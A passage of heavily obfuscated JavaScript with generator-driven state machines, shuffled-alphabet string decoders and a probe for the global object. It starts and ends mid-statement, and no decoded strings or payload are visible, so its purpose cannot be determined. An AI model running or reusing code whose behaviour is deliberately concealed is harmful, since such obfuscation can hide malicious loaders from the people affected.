sBEZR87,wGZ7S_;function*JNntIDR(wGZ7S_,JNntIDR,ewlFp5={m3hj1RS:{}}){while(wGZ7S_+JNntIDR!==-0x96)with(ewlFp5.xs3S8d4||ewlFp5)switch(wGZ7S_+JNntIDR){case 0x51:case-0x3f:case 0xe3:vJ9hTy0([ewlFp5.m3hj1RS.JkwJlMw,ewlFp5.m3hj1RS.bgsKwK,ewlFp5.m3hj1RS.KiLYJz]=[-0x35,-0xc,0xb5],PNH_rb9[bZUGCEX[wGZ7S_+-0xe7]]=bZUGCEX[wGZ7S_+-0xe4],PNH_rb9[bZUGCEX[0x1f]]=bZUGCEX[wGZ7S_+-0xc7],ewlFp5.xs3S8d4=ewlFp5.m3hj1RS,wGZ7S_+=-0x109,JNntIDR+=-0x2f);break;case ewlFp5.m3hj1RS.KiLYJz+-0x1a8:vJ9hTy0(ewlFp5.xs3S8d4=ewlFp5.usQHuM,wGZ7S_+=-0xc5,JNntIDR+=0x122);break;case ewlFp5.m3hj1RS.KiLYJz+-0x63:vJ9hTy0(ewlFp5.xs3S8d4=ewlFp5.vnLPJk,wGZ7S_+=-0xe6,JNntIDR+=-0x2);break;case 0xa7:default:case ewlFp5.m3hj1RS.KiLYJz+-0x122:vJ9hTy0([ewlFp5.m3hj1RS.JkwJlMw,ewlFp5.m3hj1RS.bgsKwK,ewlFp5.m3hj1RS.KiLYJz]=[-0x11,0x6f,-0x87],ewlFp5.xs3S8d4=ewlFp5.EgZvCnC,wGZ7S_+=-0xe6,JNntIDR+=0xbd);break;case wGZ7S_-0xd7:case-0x32:case-0x7d:vJ9hTy0(ewlFp5.xs3S8d4=ewlFp5.A_fQ2w5,wGZ7S_+=0x85,JNntIDR+=0xd3);break;case 0x9e:case 0x9b:case 0xa9:vJ9hTy0(PNH_rb9[bZUGCEX[0x1]]=bZUGCEX[0x20],PNH_rb9[-bZUGCEX[0x17]]=PNH_rb9[bZUGCEX[wGZ7S_+-0x5d]][v7HSNa(bZUGCEX[wGZ7S_+-0x42])],dXIpxzG[v7HSNa(bZUGCEX[wGZ7S_+-0x42])]=bZUGCEX[0x2]);for(PNH_rb9[bZUGCEX[0xe]]=bZUGCEX[0x2];PNH_rb9[bZUGCEX[0xe]]<PNH_rb9[-bZUGCEX[0x17]];){vJ9hTy0(PNH_rb9[bZUGCEX[0x1]]=PNH_rb9[bZUGCEX[0x2]][PNH_rb9[bZUGCEX[wGZ7S_+-0x51]]++],PNH_rb9[bZUGCEX[0x1]]<=bZUGCEX[0x21]?PNH_rb9[bZUGCEX[0x1f]]=PNH_rb9[bZUGCEX[0x1]]:PNH_rb9[bZUGCEX[wGZ7S_+-0x5e]]<=bZUGCEX[wGZ7S_+-0x3d]?PNH_rb9[bZUGCEX[0x1f]]=(PNH_rb9[bZUGCEX[0x1]]&bZUGCEX[wGZ7S_+-0x3c])<<bZUGCEX[0xb]|PNH_rb9[bZUGCEX[wGZ7S_+-0x5d]][PNH_rb9[bZUGCEX[0xe]]++]&bZUGCEX[0x24]:PNH_rb9[bZUGCEX[0x1]]<=bZUGCEX[0x25]?PNH_rb9[bZUGCEX[0x1f]]=(PNH_rb9[bZUGCEX[0x1]]&bZUGCEX[0x16])<<bZUGCEX[0x26]|(PNH_rb9[bZUGCEX[0x2]][PNH_rb9[bZUGCEX[0xe]]++]&bZUGCEX[0x24])<<bZUGCEX[0xb]|PNH_rb9[bZUGCEX[0x2]][PNH_rb9[bZUGCEX[0xe]]++]&bZUGCEX[0x24]:YpZ4vq[v7HSNa(bZUGCEX[0x27])]?PNH_rb9[bZUGCEX[wGZ7S_+-0x40]]=(PNH_rb9[bZUGCEX[0x1]]&bZUGCEX[wGZ7S_+-0x4c])<<bZUGCEX[0x28]|(PNH_rb9[bZUGCEX[0x2]][PNH_rb9[bZUGCEX[0xe]]++]&bZUGCEX[wGZ7S_+-0x3b])<<bZUGCEX[0x26]|(PNH_rb9[bZUGCEX[0x2]][PNH_rb9[bZUGCEX[0xe]]++]&bZUGCEX[0x24])<<bZUGCEX[0xb]|PNH_rb9[bZUGCEX[0x2]][PNH_rb9[bZUGCEX[wGZ7S_+-0x51]]++]&bZUGCEX[0x24]:(PNH_rb9[bZUGCEX[0x1f]]=bZUGCEX[0x24],PNH_rb9[bZUGCEX[0xe]]+=bZUGCEX[0x6]),dXIpxzG[v7HSNa(bZUGCEX[wGZ7S_+-0x36])](VUPQhF[PNH_rb9[bZUGCEX[0x1f]]]||(VUPQhF[PNH_rb9[bZUGCEX[0x1f]]]=(0x1,mdSwiNA)(PNH_rb9[bZUGCEX[0x1f]]))))}return sBEZR87=!0x0,dXIpxzG[v7HSNa(bZUGCEX[wGZ7S_+0x1fb])](\"\");case ewlFp5.m3hj1RS.JkwJlMw+-0x20:vJ9hTy0(PNH_rb9[bZUGCEX[0x1]]=bZUGCEX[0x20],PNH_rb9[-bZUGCEX[wGZ7S_+0x39]]=PNH_rb9[bZUGCEX[0x2]][v7HSNa(bZUGCEX[0x1d])],dXIpxzG[v7HSNa(bZUGCEX[wGZ7S_+0x3f])]=bZUGCEX[0x2]);for(PNH_rb9[bZUGCEX[0xe]]=bZUGCEX[wGZ7S_+0x24];PNH_rb9[bZUGCEX[0xe]]<PNH_rb9[-bZUGCEX[0x17]];){vJ9hTy0(PNH_rb9[bZUGCEX[0x1]]=PNH_rb9[bZUGCEX[wGZ7S_+0x24]][PNH_rb9[bZUGCEX[0xe]]++],PNH_rb9[bZUGCEX[wGZ7S_+0x23]]<=bZUGCEX[0x21]?PNH_rb9[bZUGCEX[0x1f]]=PNH_rb9[bZUGCEX[0x1]]:PNH_rb9[bZUGCEX[0x1]]<=bZUGCEX[wGZ7S_+0x44]?PNH_rb9[bZUGCEX[wGZ7S_+0x41]]=(PNH_rb9[bZUGCEX[wGZ7S_+0x23]]&bZUGCEX[0x23])<<bZUGCEX[wGZ7S_+0x2d]|PNH_rb9[bZUGCEX[0x2]][PNH_rb9[bZUGCEX[0xe]]++]&bZUGCEX[0x24]:PNH_rb9[bZUGCEX[0x1]]<=bZUGCEX[0x25]?PNH_rb9[bZUGCEX[wGZ7S_+0x41]]=(PNH_rb9[bZUGCEX[wGZ7S_+0x23]]&bZUGCEX[0x16])<<bZUGCEX[wGZ7S_+0x48]|(PNH_rb9[bZUGCEX[wGZ7S_+0x24]][PNH_rb9[bZUGCEX[0xe]]++]&bZUGCEX[0x24])<<bZUGCEX[0xb]|PNH_rb9[bZUGCEX[0x2]][PNH_rb9[bZUGCEX[wGZ7S_+0x30]]++]&bZUGCEX[0x24]:YpZ4vq[v7HSNa(bZUGCEX[wGZ7S_+0x49])]?PNH_rb9[bZUGCEX[0x1f]]=(PNH_rb9[bZUGCEX[0x1]]&bZUGCEX[0x13])<<bZUGCEX[wGZ7S_+0x4a]|(PNH_rb9[bZUGCEX[wGZ7S_+0x24]][PNH_rb9[bZUGCEX[wGZ7S_+0x30]]++]&bZUGCEX[wGZ7S_+0x46])<<bZUGCEX[wGZ7S_+0x48]|(PNH_rb9[bZUGCEX[0x2]][PNH_rb9[bZUGCEX[0xe]]++]&bZUGCEX[0x24])<<bZUGCEX[0xb]|PNH_rb9[bZUGCEX[wGZ7S_+0x24]][PNH_rb9[bZUGCEX[0xe]]++]&bZUGCEX[0x24]:(PNH_rb9[bZUGCEX[wGZ7S_+0x41]]=bZUGCEX[wGZ7S_+0x46],PNH_rb9[bZUGCEX[0xe]]+=bZUGCEX[0x6]),dXIpxzG[v7HSNa(bZUGCEX[0x29])](VUPQhF[PNH_rb9[bZUGCEX[wGZ7S_+0x41]]]||(VUPQhF[PNH_rb9[bZUGCEX[0x1f]]]=(0x1,mdSwiNA)(PNH_rb9[bZUGCEX[0x1f]]))))}return sBEZR87=!0x0,dXIpxzG[v7HSNa(bZUGCEX[wGZ7S_+0x27c])](\"\");case wGZ7S_-0x114:vJ9hTy0(ewlFp5.xs3S8d4=ewlFp5.m3hj1RS,wGZ7S_+=-0xa5,JNntIDR+=0xe1);break}}vJ9hTy0(sBEZR87=void 0x0,wGZ7S_=JNntIDR(0xe7,-0x4).next().value);if(sBEZR87){return wGZ7S_}});case 0x61:case 0xd7:case 0xf9:case 0x83:case PNH_rb9- -0xb:vJ9hTy0([ewlFp5.uWKtXc.JD3FTM,ewlFp5.uWKtXc.oVOyM7]=[-0xbe,0x18],uWKtXc.VUPQhF=new OkM_Dx(bZUGCEX[wGZ7S_+0x7f]),uWKtXc.mdSwiNA=YpZ4vq[v7HSNa(bZUGCEX[PNH_rb9+0xfe])]||YpZ4vq[v7HSNa(bZUGCEX[0x259])],ewlFp5.X6CYjsG=ewlFp5.uWKtXc,PNH_rb9+=0x1b9,sBEZR87+=-0x22,wGZ7S_+=0x86,JNntIDR+=-0x88);break;default:case 0x36:vJ9hTy0(ewlFp5.X6CYjsG=ewlFp5.n9mAtC2,PNH_rb9+=-0x39e,sBEZR87+=0x22,wGZ7S_+=0x341,JNntIDR+=-0xc7);break;case-0xd1:case ewlFp5.uWKtXc.oVOyM7+0xd3:vJ9hTy0(ewlFp5.X6CYjsG=ewlFp5.SyopJB,PNH_rb9+=-0x1e5,JNntIDR+=0x1f);break;case 0xba:case 0xd9:case 0xd8:vJ9hTy0([ewlFp5.uWKtXc.JD3FTM,ewlFp5.uWKtXc.oVOyM7]=[-0xf6,0x94],ewlFp5.X6CYjsG=ewlFp5._c85kDX,PNH_rb9+=-0x39e,sBEZR87+=0x2fb,wGZ7S_+=-0x3b,JNntIDR+=-0xc7);break}}vJ9hTy0(LgEPkW=void 0x0,PNH_rb9=sBEZR87(-0xd7,0x8d,-0x61,-0x21).next().value);if(LgEPkW){return PNH_rb9}}());function iLoV7t(...LgEPkW){LgEPkW[bZUGCEX[0x0]]=bZUGCEX[0x3];return typeof wGZ7S_!==v7HSNa(bZUGCEX[0x2])&&wGZ7S_?new wGZ7S_()[v7HSNa(bZUGCEX[0x25b])](new JNntIDR(LgEPkW[bZUGCEX[0x2]])):typeof ewlFp5!==v7HSNa(bZUGCEX[0x2])&&ewlFp5?ewlFp5[v7HSNa(bZUGCEX[0x25c])](LgEPkW[bZUGCEX[0x2]])[v7HSNa(bZUGCEX[0x25d])](v7HSNa(bZUGCEX[0x25f])):Y9azw4N(LgEPkW[bZUGCEX[0x2]])}function Mu3uJCC(){}ssF6wD=FvOtt7y();function FvOtt7y(...sBEZR87){vJ9hTy0(sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x2],gvPaQJ(JNntIDR),gvPaQJ(wGZ7S_));function wGZ7S_(...sBEZR87){var wGZ7S_,JNntIDR;function*ewlFp5(JNntIDR,ewlFp5,YpZ4vq,OkM_Dx={HtJnzc:{}}){while(JNntIDR+ewlFp5+YpZ4vq!==0xc0)with(OkM_Dx.BwTB9Bq||OkM_Dx)switch(JNntIDR+ewlFp5+YpZ4vq){default:case-0x7d:case JNntIDR- -0xaf:vJ9hTy0(OkM_Dx.HtJnzc.v1fCFkz=0xa0,OkM_Dx.BwTB9Bq=OkM_Dx.HtJnzc,JNntIDR+=0x3d7,ewlFp5+=0x91,YpZ4vq+=-0x2e8);break;case ewlFp5!=0xa7&&ewlFp5-0xd9:case-0xf2:vJ9hTy0(sBEZR87[bZUGCEX[0x2b]].push((sBEZR87[-bZUGCEX[ewlFp5+-0x69]]|sBEZR87[bZUGCEX[0x13]]<<sBEZR87[bZUGCEX[0xb]])&bZUGCEX[0x12]),OkM_Dx.BwTB9Bq=OkM_Dx.HtJnzc,JNntIDR+=0x19a,ewlFp5+=-0x72);break;case JNntIDR- -0x53:case 0xed:case 0xf0:vJ9hTy0(sBEZR87[bZUGCEX[ewlFp5+-0x50]]=bZUGCEX[0x3],sBEZR87[bZUGCEX[0x1b]]=\"\\x67\\x60\\x46\\x36\\x77\\x6a\\x6e\\x6c\\x7d\\x56\\x3c\\x57\\x2a\\x3d\\x4e\\x76\\x3a\\x3b\\x48\\x24\\x47\\x4c\\x45\\x37\\x58\\x49\\x4d\\x61\\x40\\x5b\\x66\\x22\\x3f\\x43\\x54\\x52\\x64\\x42\\x78\\x30\\x73\\x75\\x38\\x59\\x2f\\x2e\\x71\\x65\\x6f\\x25\\x5d\\x41\\x74\\x72\\x2c\\x23\\x62\\x33\\x7b\\x32\\x21\\x51\\x29\\x5a\\x5e\\x50\\x55\\x53\\x3e\\x70\\x63\\x26\\x4a\\x35\\x31\\x68\\x4b\\x79\\x7e\\x7c\\x6d\\x5f\\x34\\x6b\\x28\\x69\\x44\\x2b\\x7a\\x39\\x4f\",sBEZR87[bZUGCEX[JNntIDR+-0x15]]=\"\"+(sBEZR87[bZUGCEX[0x2]]||\"\"),sBEZR87[bZUGCEX[0x6]]=sBEZR87[bZUGCEX[0x2a]].length,sBEZR87[bZUGCEX[ewlFp5+-0x25]]=[],sBEZR87[-bZUGCEX[ewlFp5+-0x24]]=bZUGCEX[0x2],sBEZR87[bZUGCEX[JNntIDR+-0x34]]=bZUGCEX[ewlFp5+-0x4e],OkM_Dx.BwTB9Bq=OkM_Dx.HtJnzc,JNntIDR+=0xb3,ewlFp5+=0x57,YpZ4vq+=-0x1ce);break;case-0x3c:case YpZ4vq- -0x199:case 0xe8:sBEZR87[bZUGCEX[ewlFp5+-0x94]]=-bZUGCEX[JNntIDR+-0xef];for(sBEZR87[bZUGCEX[0x1f]]=bZUGCEX[JNntIDR+-0xf0];sBEZR87[bZUGCEX[ewlFp5+-0x88]]<sBEZR87[bZUGCEX[ewlFp5+-0xa1]];sBEZR87[bZUGCEX[ewlFp5+-0x88]]++){sBEZR87[bZUGCEX[0x2d]]=sBEZR87[bZUGCEX[0x1b]].indexOf(sBEZR87[bZUGCEX[JNntIDR+-0xc8]][sBEZR87[bZUGCEX[ewlFp5+-0x88]]]);if(sBEZR87[bZUGCEX[0x2d]]===-bZUGCEX[0x3])continue;if(sBEZR87[bZUGCEX[0x13]]<bZUGCEX[ewlFp5+-0xa5]){sBEZR87[bZUGCEX[ewlFp5+-0x94]]=sBEZR87[bZUGCEX[JNntIDR+-0xc5]]}else{vJ9hTy0(sBEZR87[bZUGCEX[JNntIDR+-0xdf]]+=sBEZR87[bZUGCEX[0x2d]]*bZUGCEX[ewlFp5+-0x8f],sBEZR87[-bZUGCEX[0x2c]]|=sBEZR87[bZUGCEX[0x13]]<<sBEZR87[bZUGCEX[0xb]],sBEZR87[bZUGCEX[0xb]]+=(sBEZR87[bZUGCEX[JNntIDR+-0xdf]]&bZUGCEX[0x2e])>bZUGCEX[JNntIDR+-0xdb]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(sBEZR87[bZUGCEX[0x2b]].push(sBEZR87[-bZUGCEX[0x2c]]&bZUGCEX[0x12]),sBEZR87[-bZUGCEX[0x2c]]>>=bZUGCEX[0xc],sBEZR87[bZUGCEX[0xb]]-=bZUGCEX[0xc])}while(sBEZR87[bZUGCEX[0xb]]>bZUGCEX[0x13]);sBEZR87[bZUGCEX[0x13]]=-bZUGCEX[ewlFp5+-0xa4]}}if(sBEZR87[bZUGCEX[0x13]]>-bZUGCEX[JNntIDR+-0xef]){vJ9hTy0(OkM_Dx.BwTB9Bq=OkM_Dx.HtJnzc,ewlFp5+=-0x12);break}else{vJ9hTy0(OkM_Dx.BwTB9Bq=OkM_Dx.HtJnzc,JNntIDR+=0x19a,ewlFp5+=-0x84);break}case JNntIDR- -0xa5:vJ9hTy0(OkM_Dx.BwTB9Bq=OkM_Dx.HtJnzc,JNntIDR+=0x3d7,ewlFp5+=-0x69,YpZ4vq+=-0x1e4);break;case YpZ4vq-0x27:vJ9hTy0(OkM_Dx.HtJnzc.v1fCFkz=0x2a,sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3],sBEZR87[bZUGCEX[JNntIDR+-0xb3]]=\"\\u0067\\u0060\\u0046\\u0036\\u0077\\u006a\\u006e\\u006c\\u007d\\u0056\\u003c\\u0057\\u002a\\u003d\\u004e\\u0076\\u003a\\u003b\\u0048\\u0024\\u0047\\u004c\\u0045\\u0037\\u0058\\u0049\\u004d\\u0061\\u0040\\u005b\\u0066\\u0022\\u003f\\u0043\\u0054\\u0052\\u0064\\u0042\\u0078\\u0030\\u0073\\u0075\\u0038\\u0059\\u002f\\u002e\\u0071\\u0065\\u006f\\u0025\\u005d\\u0041\\u0074\\u0072\\u002c\\u0023\\u0062\\u0033\\u007b\\u0032\\u0021\\u0051\\u0029\\u005a\\u005e\\u0050\\u0055\\u0053\\u003e\\u0070\\u0063\\u0026\\u004a\\u0035\\u0031\\u0068\\u004b\\u0079\\u007e\\u007c\\u006d\\u005f\\u0034\\u006b\\u0028\\u0069\\u0044\\u002b\\u007a\\u0039\\u004f\",sBEZR87[bZUGCEX[0x2a]]=\"\"+(sBEZR87[bZUGCEX[0x2]]||\"\"),sBEZR87[bZUGCEX[ewlFp5+0xfb]]=sBEZR87[bZUGCEX[0x2a]].length,sBEZR87[bZUGCEX[0x2b]]=[],sBEZR87[-bZUGCEX[0x2c]]=bZUGCEX[0x2],sBEZR87[bZUGCEX[0xb]]=bZUGCEX[0x2],OkM_Dx.BwTB9Bq=OkM_Dx.HtJnzc,JNntIDR+=0x24,ewlFp5+=0x19c,YpZ4vq+=-0x1c5);break;case JNntIDR- -0x1ee:case 0x4f:case-0x3:vJ9hTy0(OkM_Dx.BwTB9Bq=OkM_Dx.HtJnzc,JNntIDR+=0x3d7,ewlFp5+=-0x8d,YpZ4vq+=-0x309);break;case OkM_Dx.HtJnzc.v1fCFkz+0xba:return wGZ7S_=!0x0,iLoV7t(sBEZR87[bZUGCEX[JNntIDR+-0x261]]);case JNntIDR- -0x6c:vJ9hTy0(OkM_Dx.HtJnzc.v1fCFkz=0xd4,OkM_Dx.BwTB9Bq=OkM_Dx.HtJnzc,JNntIDR+=0x3d7,ewlFp5+=0xf5,YpZ4vq+=-0x309);break}}vJ9hTy0(wGZ7S_=void 0x0,JNntIDR=ewlFp5(0xce,-0xf5,-0x6).next().value);if(wGZ7S_){return JNntIDR}}function JNntIDR(...sBEZR87){sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3];if(typeof LgEPkW[sBEZR87[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[sBEZR87[bZUGCEX[0x2]]]=wGZ7S_(PNH_rb9[sBEZR87[bZUGCEX[0x2]]])}return LgEPkW[sBEZR87[bZUGCEX[0x2]]]}vJ9hTy0(sBEZR87[-bZUGCEX[0x2f]]=[function(){return globalThis},function(){return ZZaqEg[\"LzbGEU\"]},function(){return window},function(){return new Function(lL_JYeH(bZUGCEX[0x30])+lL_JYeH(bZUGCEX[0x31]))()}],sBEZR87[bZUGCEX[0x32]]=bZUGCEX[0x20],sBEZR87[-bZUGCEX[0x33]]=[]);try{gvPaQJ(ewlFp5);function ewlFp5(...sBEZR87){vJ9hTy0(sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3],sBEZR87[bZUGCEX[0x3]]=\"\\u003c\\u003d\\u0045\\u0034\\u0028\\u0066\\u006a\\u003b\\u004b\\u0035\\u004e\\u005e\\u0024\\u0060\\u006b\\u0073\\u0044\\u0043\\u0036\\u003e\\u0026\\u003a\\u003f\\u0057\\u0076\\u0062\\u0021\\u0069\\u0072\\u0056\\u0023\\u0022\\u002c\\u006d\\u0030\\u002b\\u004c\\u0075\\u0070\\u006e\\u007b\\u007c\\u0051\\u0079\\u0042\\u0029\\u0078\\u0033\\u0038\\u0077\\u007a\\u0071\\u005d\\u0065\\u004f\\u005a\\u007d\\u0061\\u005b\\u0067\\u0064\\u0048\\u0031\\u002a\\u0037\\u0052\\u0039\\u005f\\u0041\\u004d\\u0055\\u0032\\u0068\\u0050\\u0025\\u006f\\u0054\\u0040\\u0049\\u002e\\u0053\\u007e\\u0063\\u0058\\u0059\\u0046\\u0074\\u002f\\u006c\\u004a\\u0047\",sBEZR87[bZUGCEX[0x1]]=\"\"+(sBEZR87[bZUGCEX[0x2]]||\"\"),sBEZR87[bZUGCEX[0x4]]=sBEZR87[bZUGCEX[0x1]].length,sBEZR87[bZUGCEX[0xe]]=[],sBEZR87[bZUGCEX[0x36]]=bZUGCEX[0x2],sBEZR87[bZUGCEX[0xb]]=bZUGCEX[0x2],sBEZR87[bZUGCEX[0x13]]=-bZUGCEX[0x3]);for(sBEZR87[bZUGCEX[0x34]]=bZUGCEX[0x2];sBEZR87[bZUGCEX[0x34]]<sBEZR87[bZUGCEX[0x4]];sBEZR87[bZUGCEX[0x34]]++){sBEZR87[-bZUGCEX[0x35]]=sBEZR87[bZUGCEX[0x3]].indexOf(sBEZR87[bZUGCEX[0x1]][sBEZR87[bZUGCEX[0x34]]]);if(sBEZR87[-bZUGCEX[0x35]]===-bZUGCEX[0x3])continue;if(sBEZR87[bZUGCEX[0x13]]<bZUGCEX[0x2]){sBEZR87[bZUGCEX[0x13]]=sBEZR87[-bZUGCEX[0x35]]}else{vJ9hTy0(sBEZR87[bZUGCEX[0x13]]+=sBEZR87[-bZUGCEX[0x35]]*bZUGCEX[0x18],sBEZR87[bZUGCEX[0x36]]|=sBEZR87[bZUGCEX[0x13]]<<sBEZR87[bZUGCEX[0xb]],sBEZR87[bZUGCEX[0xb]]+=(sBEZR87[bZUGCEX[0x13]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(sBEZR87[bZUGCEX[0xe]].push(sBEZR87[bZUGCEX[0x36]]&bZUGCEX[0x12]),sBEZR87[bZUGCEX[0x36]]>>=bZUGCEX[0xc],sBEZR87[bZUGCEX[0xb]]-=bZUGCEX[0xc])}while(sBEZR87[bZUGCEX[0xb]]>bZUGCEX[0x13]);sBEZR87[bZUGCEX[0x13]]=-bZUGCEX[0x3]}}if(sBEZR87[bZUGCEX[0x13]]>-bZUGCEX[0x3]){sBEZR87[bZUGCEX[0xe]].push((sBEZR87[bZUGCEX[0x36]]|sBEZR87[bZUGCEX[0x13]]<<sBEZR87[bZUGCEX[0xb]])&bZUGCEX[0x12])}return iLoV7t(sBEZR87[bZUGCEX[0xe]])}function YpZ4vq(sBEZR87){if(typeof LgEPkW[sBEZR87]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[sBEZR87]=ewlFp5(PNH_rb9[sBEZR87])}return LgEPkW[sBEZR87]}vJ9hTy0(sBEZR87[bZUGCEX[0x32]]=Object,sBEZR87[-bZUGCEX[0x33]][YpZ4vq(bZUGCEX[0x5])](\"\"[YpZ4vq(bZUGCEX[0x37])+YpZ4vq(bZUGCEX[0x38])][YpZ4vq(bZUGCEX[0x39])][YpZ4vq(bZUGCEX[0x2a])]))}catch(OkM_Dx){}aORPva:for(sBEZR87[bZUGCEX[0x3a]]=bZUGCEX[0x2];sBEZR87[bZUGCEX[0x3a]]<sBEZR87[-bZUGCEX[0x2f]][lL_JYeH(bZUGCEX[0x3b])];sBEZR87[bZUGCEX[0x3a]]++)try{gvPaQJ(Y9azw4N);function Y9azw4N(...sBEZR87){vJ9hTy0(sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3],sBEZR87[bZUGCEX[0x3c]]=\"\\u0060\\u007a\\u0037\\u0023\\u0030\\u007d\\u003d\\u0026\\u0038\\u0075\\u0039\\u0076\\u002b\\u0022\\u0077\\u005d\\u0069\\u0041\\u006a\\u0040\\u006e\\u0042\\u0070\\u0074\\u0054\\u0078\\u004f\\u0079\\u0066\\u003b\\u004e\\u004b\\u0051\\u0055\\u0047\\u0043\\u0052\\u002c\\u0061\\u0025\\u0072\\u002e\\u004c\\u0064\\u0065\\u0033\\u0044\\u006d\\u006c\\u0067\\u002f\\u0063\\u007c\\u006f\\u005f\\u004a\\u005b\\u0028\\u0062\\u007b\\u0034\\u006b\\u007e\\u0058\\u0059\\u0021\\u0036\\u0068\\u0057\\u003e\\u0048\\u0050\\u002a\\u0032\\u005e\\u003f\\u005a\\u0071\\u0046\\u0056\\u0035\\u0045\\u0049\\u0031\\u003a\\u0024\\u0029\\u0053\\u004d\\u0073\\u003c\",sBEZR87[bZUGCEX[0x1]]=\"\"+(sBEZR87[bZUGCEX[0x2]]||\"\"),sBEZR87[bZUGCEX[0x4]]=sBEZR87[bZUGCEX[0x1]].length,sBEZR87[-bZUGCEX[0x3d]]=[],sBEZR87[bZUGCEX[0x36]]=bZUGCEX[0x2],sBEZR87[bZUGCEX[0x3e]]=bZUGCEX[0x2],sBEZR87[bZUGCEX[0x13]]=-bZUGCEX[0x3]);for(sBEZR87[bZUGCEX[0x34]]=bZUGCEX[0x2];sBEZR87[bZUGCEX[0x34]]<sBEZR87[bZUGCEX[0x4]];sBEZR87[bZUGCEX[0x34]]++){sBEZR87[bZUGCEX[0x1c]]=sBEZR87[bZUGCEX[0x3c]].indexOf(sBEZR87[bZUGCEX[0x1]][sBEZR87[bZUGCEX[0x34]]]);if(sBEZR87[bZUGCEX[0x1c]]===-bZUGCEX[0x3])continue;if(sBEZR87[bZUGCEX[0x13]]<bZUGCEX[0x2]){sBEZR87[bZUGCEX[0x13]]=sBEZR87[bZUGCEX[0x1c]]}else{vJ9hTy0(sBEZR87[bZUGCEX[0x13]]+=sBEZR87[bZUGCEX[0x1c]]*bZUGCEX[0x18],sBEZR87[bZUGCEX[0x36]]|=sBEZR87[bZUGCEX[0x13]]<<sBEZR87[bZUGCEX[0x3e]],sBEZR87[bZUGCEX[0x3e]]+=(sBEZR87[bZUGCEX[0x13]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(sBEZR87[-bZUGCEX[0x3d]].push(sBEZR87[bZUGCEX[0x36]]&bZUGCEX[0x12]),sBEZR87[bZUGCEX[0x36]]>>=bZUGCEX[0xc],sBEZR87[bZUGCEX[0x3e]]-=bZUGCEX[0xc])}while(sBEZR87[bZUGCEX[0x3e]]>bZUGCEX[0x13]);sBEZR87[bZUGCEX[0x13]]=-bZUGCEX[0x3]}}if(sBEZR87[bZUGCEX[0x13]]>-bZUGCEX[0x3]){sBEZR87[-bZUGCEX[0x3d]].push((sBEZR87[bZUGCEX[0x36]]|sBEZR87[bZUGCEX[0x13]]<<sBEZR87[bZUGCEX[0x3e]])&bZUGCEX[0x12])}return iLoV7t(sBEZR87[-bZUGCEX[0x3d]])}function ssF6wD(sBEZR87){if(typeof LgEPkW[sBEZR87]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[sBEZR87]=Y9azw4N(PNH_rb9[sBEZR87])}return LgEPkW[sBEZR87]}sBEZR87[bZUGCEX[0x32]]=sBEZR87[-bZUGCEX[0x2f]][sBEZR87[bZUGCEX[0x3a]]]();for(sBEZR87[bZUGCEX[0xe]]=bZUGCEX[0x2];sBEZR87[bZUGCEX[0xe]]<sBEZR87[-bZUGCEX[0x33]][ssF6wD(bZUGCEX[0x3f])];sBEZR87[bZUGCEX[0xe]]++){gvPaQJ(aQlBLh);function eb91i8(sBEZR87){var wGZ7S_=\"\\x42\\x6f\\x79\\x74\\x70\\x48\\x54\\x73\\x63\\x65\\x4b\\x5a\\x4a\\x66\\x67\\x49\\x68\\x71\\x58\\x4c\\x41\\x4d\\x59\\x6e\\x45\\x44\\x51\\x6b\\x53\\x64\\x55\\x47\\x6a\\x30\\x43\\x28\\x72\\x6d\\x52\\x23\\x6c\\x46\\x4e\\x4f\\x3a\\x7c\\x40\\x35\\x57\\x7e\\x50\\x2c\\x3d\\x56\\x69\\x33\\x61\\x78\\x2a\\x62\\x36\\x7b\\x2e\\x39\\x24\\x77\\x5e\\x25\\x32\\x26\\x3f\\x29\\x22\\x60\\x5f\\x5d\\x37\\x76\\x7a\\x31\\x75\\x34\\x38\\x3c\\x7d\\x2b\\x3e\\x21\\x5b\\x3b\\x2f\",JNntIDR,ewlFp5,YpZ4vq,OkM_Dx,Y9azw4N,ssF6wD,eb91i8;vJ9hTy0(JNntIDR=\"\"+(sBEZR87||\"\"),ewlFp5=JNntIDR.length,YpZ4vq=[],OkM_Dx=bZUGCEX[0x2],Y9azw4N=bZUGCEX[0x2],ssF6wD=-bZUGCEX[0x3]);for(eb91i8=bZUGCEX[0x2];eb91i8<ewlFp5;eb91i8++){var aQlBLh=wGZ7S_.indexOf(JNntIDR[eb91i8]);if(aQlBLh===-bZUGCEX[0x3])continue;if(ssF6wD<bZUGCEX[0x2]){ssF6wD=aQlBLh}else{vJ9hTy0(ssF6wD+=aQlBLh*bZUGCEX[0x18],OkM_Dx|=ssF6wD<<Y9azw4N,Y9azw4N+=(ssF6wD&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(YpZ4vq.push(OkM_Dx&bZUGCEX[0x12]),OkM_Dx>>=bZUGCEX[0xc],Y9azw4N-=bZUGCEX[0xc])}while(Y9azw4N>bZUGCEX[0x13]);ssF6wD=-bZUGCEX[0x3]}}if(ssF6wD>-bZUGCEX[0x3]){YpZ4vq.push((OkM_Dx|ssF6wD<<Y9azw4N)&bZUGCEX[0x12])}return iLoV7t(YpZ4vq)}function aQlBLh(...sBEZR87){sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3];if(typeof LgEPkW[sBEZR87[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[sBEZR87[bZUGCEX[0x2]]]=eb91i8(PNH_rb9[sBEZR87[bZUGCEX[0x2]]])}return LgEPkW[sBEZR87[bZUGCEX[0x2]]]}if(typeof sBEZR87[bZUGCEX[0x32]][sBEZR87[-bZUGCEX[0x33]][sBEZR87[bZUGCEX[0xe]]]]===aQlBLh(bZUGCEX[0x40])+aQlBLh(bZUGCEX[0x41]))continue aORPva}return 